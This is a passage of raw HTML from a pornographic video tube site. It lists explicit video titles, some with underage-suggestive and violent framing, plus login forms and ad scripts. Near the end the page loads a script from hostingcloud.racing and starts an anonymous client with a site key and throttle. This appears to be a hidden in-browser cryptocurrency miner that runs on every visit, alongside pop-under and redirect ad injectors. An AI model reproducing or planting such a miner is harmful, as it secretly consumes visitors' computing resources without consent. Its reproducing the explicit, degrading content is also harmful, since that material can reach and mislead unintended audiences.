81/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)10.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)11.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)12.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)13.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)14.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)15.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)16.jpg"><img data-src="https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)12.jpg" alt="Extremely SCREAMING PAINFUL ANAL sex HD 4K Crying teen anal: ass destroyed."></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Extremely SCREAMING PAINFUL ANAL sex HD 4K Crying teen anal: ass destroyed.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="76224" class="loop-video thumb-block post-76224 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/foxy-blonde-beauty-lizzie-bell-feels-love-stick-in-her/" title="Foxy blonde beauty Lizzie Bell feels love stick in her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4557813/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4557813/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/foxy-blonde-beauty-lizzie-bell-feels-love-stick-in-her.jpg" alt="Foxy blonde beauty Lizzie Bell feels love stick in her"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Foxy blonde beauty Lizzie Bell feels love stick in her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="62816" class="loop-video thumb-block post-62816 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-plug tag-fingering tag-fisting tag-milf-anal tag-russian-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%bf%d1%80%d0%be%d0%b1%d0%be%d1%87%d0%ba%d0%b0-%d0%b2-%d0%bf%d0%be%d0%bf%d0%ba%d0%b5-%d0%bf%d0%b0%d0%bb%d0%b5%d1%86-%d0%b2-%d0%ba%d0%b8%d1%81%d0%ba%d0%b5/" title="Пробочка в попке, палец в киске ))">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)1.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)2.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)3.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)4.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)5.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)6.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)7.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)8.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)9.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)10.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)11.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)12.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)13.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)14.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)15.jpg,https://ci.phncdn.com/videos/202002/14/284624742/original/(m=eafTGgaaaa)(mh=n5OGPUTSqBOwBeRD)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/d0bfd180d0bed0b1d0bed187d0bad0b0-d0b2-d0bfd0bed0bfd0bad0b5-d0bfd0b0d0bbd0b5d186-d0b2-d0bad0b8d181d0bad0b5.jpg" alt="Пробочка в попке, палец в киске ))"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Пробочка в попке, палец в киске ))</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/9yKX.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/gothic/submissive-man-is-assfucked-by-femdom/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/gothic/submissive-man-is-assfucked-by-femdom/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"6168b39e82","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

